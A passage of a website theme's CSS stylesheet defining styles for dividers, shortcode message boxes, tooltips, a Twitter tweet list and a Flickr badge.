margin-bottom: 25px; 
}

.brdr2 {
height:22px;
background:url(images/brdr2.png) no-repeat center;
margin-bottom: 25px; 
}
.brdr3 {
      background:url(images/dots_pat.png) repeat-x;
      height:13px;
      margin-bottom:25px;

}

/*****************************************************************************************
 *	Boxes ShortCode
******************************************************************************************/
.box {
	border:1px solid #dbdbdb;
	padding:15px 20px;
	font-size:13px;
	margin-bottom:25px;
	overflow:hidden;
	font-size: 12px;
	padding: 12px 15px;
}
.box a.button {
       margin-bottom:0;
}
.box p:last-child {
	margin-bottom:0;
}
.box_info {
	background-color: #DDF3FC;
	border: 1px solid #8ED9F6;
	color: #2E6093;
}
.box_note {
    background-color: #FFF8CB;
    border: 1px solid #FFEB70;
    color: #985D00;
    }

.box_error {
    background-color: #FFDEDE;
    border: 1px solid #FF8C8C;
    color: #CD0A0A;
}

.box_tip {
    background-color: #ECFFB9;
    border: 1px solid #B7DB58;
    color: #5D791B;
}

.box_head {
	margin:-12px -15px 10px -15px;
	padding:0 10px;
	text-align:center;
	line-height:38px;
	background:#fcfcfc;
	-moz-border-radius-topleft: inherit;
	-moz-border-radius-topright: inherit;
	border-top-left-radius: inherit;
	border-top-right-radius: inherit;
}
.box ul {
	margin-bottom:10px;
}
h1.box_price {
	margin:0 -20px 13px -20px;
	padding:0 20px;
	text-align:center;
	color:#8fa7b6;
	font-weight:bold;
	font-size:26px;
	height:43px;
	line-height:45px;
	background:#f6f6f6;
	border-top:1px solid #dbdbdb;
	border-bottom:3px solid #dbdbdb;
}
h1.box_price span {
	color:#d8d8d8;
	font-size:35px;
}

.box_footer {
	background:#f6f6f6;
	height:15px;
	clear:both;
	margin:0 -20px -15px -20px;
	border-top:1px solid #dbdbdb;
	-moz-border-radius-bottomleft: inherit;
	-moz-border-radius-bottomright:inherit;
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit;

}
.box-icon {
       float:left;
       margin-right:1em;	
}
.box_left {
       float:left;
       margin-right:20px;
}
.box_right {
       float:right;
       margin-left:20px;
}

/********************************************
 * Tooltip
 ******************************************/
.tipsy {
    padding: 5px; font-size: 10px;
    opacity: 0.8; filter: alpha(opacity=80);
    background-repeat: no-repeat;
    background-image: url(images/tipsy.gif); }
  .tipsy-inner { padding: 5px 8px 4px 8px; background-color: black; color: white; max-width: 200px; text-align: center; }
  .tipsy-inner { -moz-border-radius:3px; -webkit-border-radius:3px; }
  .tipsy-north { background-position: top center; }
  .tipsy-south { background-position: bottom center; }
  .tipsy-east { background-position: right center; }
  .tipsy-west { background-position: left center; }

.tip_text {
    font-weight:bold;
}

/********************************************
 * Twitter
 ******************************************/

.single_article_content ul.tweet_list {
	margin:0;
	margin-bottom:25px;
	
}
.single_article_content .tweet_list li {
	padding-left:26px;
	background:url(images/twitter_icon.png) no-repeat 0 5px;
	margin-bottom:10px;
	font-family:georgia;
	list-style:none;
}
.single_article_content .tweet_list li a {
	font-style:italic;
}

/********************************************
 * flickr
 ******************************************/
.single_article_content .flickr_badge_wrapper {
	margin-bottom:25px;
	overflow:hidden;
}
.single_article_content .flickr_badge_wrapper div {
	float:left;
	margin-right:5px;
	margin-bottom:5px;
	
}